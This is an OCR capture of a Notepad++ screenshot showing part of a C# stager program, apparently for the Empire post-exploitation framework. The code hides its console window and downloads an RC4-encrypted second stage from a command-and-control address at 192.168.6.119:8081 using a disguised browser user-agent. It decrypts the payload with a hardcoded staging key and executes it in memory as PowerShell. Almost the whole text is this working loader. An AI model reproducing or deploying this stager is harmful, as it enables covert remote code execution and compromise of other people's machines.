 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1
81 // To Hide the ConsoleWindow (It may be a better way...)
82 var handle = GetConsoleWindow();
83 ShowWindow(handle, 0);
84
85 // Avoid sending Expect 100 Header
86 System.Net.ServicePointManager.Expect100Continue = false;
87
88 // Create a WebClient Object (No Proxy Support Included)
89 WebClient wc = new WebClient();
90 string ua = "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko";
91 wc.Headers["User-Agent"] = ua;
92 wc.Headers["Cookie"] = "session=968PH6bE9CDkwYGfsUPraz0x5PQ=";
93
94 // Set the Server Address and URL
95 string server = "http://192.168.6.119:8081";
96 string target = "/CWoNaJLBo/VTNeWw11212/";
97
98 // Download The Data or Stage 2
99 byte[] data = wc.DownloadData(server + target);
100
101 // Extract IV
102 byte[] iv = data.Take(4).Select(i => i).ToArray();
103
104 // Remove the IV from the data
105 byte[] data_noIV = data.Skip(4).ToArray();
106
107 // Set Key value for decryption. PowerEmpire StageingKey value
108 string key = "fdcece0a22c10f83dccc8f17c95a33d4";
109 byte[] K = Encoding.ASCII.GetBytes(key);
110
111 // Combine the IV + Key (New random key each time)
112 byte[] IVK = new byte[iv.Length + K.Length];
113 iv.CopyTo(IVK, 0);
114 K.CopyTo(IVK, iv.Length);
115
116 // Decrypt the Message
117 byte[] decrypted = RC4.Decrypt(IVK, data_noIV);
118
119 // Convert the stage2 decrypted message from bytes to ASCII
120 string stage2 = System.Text.Encoding.ASCII.GetString(decrypted);
121
122 // Create a PowerShell Object to execute the command
123 PowerShell PowerShellInstance = PowerShell.Create();
124
125 // Create the variables $ser and $u which are part of the downloaded stage2
126 PowerShellInstance.Runspace.SessionStateProxy.SetVariable("ser", server);
127 PowerShellInstance.Runspace.SessionStateProxy.SetVariable("u", ua);
128
129 // Add the Script Stage 2 to the Powershell Object
130 PowerShellInstance.AddScript(stage2);
131
132 // Execute the Script!
133 PowerShellInstance.Invoke();
134
135 }
136 }
137 }
PlainText
Normal text file length : 4,915 lines : 137 Ln : 137 Col : 2 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
4:50 PM
7/24/2018
2